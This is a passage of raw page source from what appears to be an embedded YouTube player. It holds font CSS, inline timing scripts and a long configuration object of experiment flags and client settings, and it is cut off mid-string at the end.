U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="X7SB9guEX34ZKu60N_NWTA">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="cqLm1DjNjmBwn7fVWzGflw"><style nonce="cqLm1DjNjmBwn7fVWzGflw">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="X7SB9guEX34ZKu60N_NWTA">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="X7SB9guEX34ZKu60N_NWTA">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"3VZuacujLdOr_tcPqervuQ0","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"3.22.57.109","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/XHMEMJK9nic?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpFd05URXlPRFkzTXpVek9EazFOUT09EN2tucsGGN2tucsG","rolloutToken":"CM_Y8NL9oa6BrAEQupfkp_6XkgMYupfkp_6XkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIi4bkp/6XkgMV05X/BB0p9TvX"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,24499533,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51490331,51500051,51505436,51526267,51530495,51534669,51560386,51565115,51566373,51578633,51583568,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615066,51620866,51621065,51622845,51632249,51637029,51638271,51638932,51648336,51656217,51666464,51666850,51672162,51681662,51683502,51684302,51684307,51691589,51693511,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51708692,51709243,51711227,51711298,51712601,51713016,51713237,51714463,51717474,51717746,51719410,51719627,51724105,51735450,51737869,51738919,51740459,51741219,51742828,51742876,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_p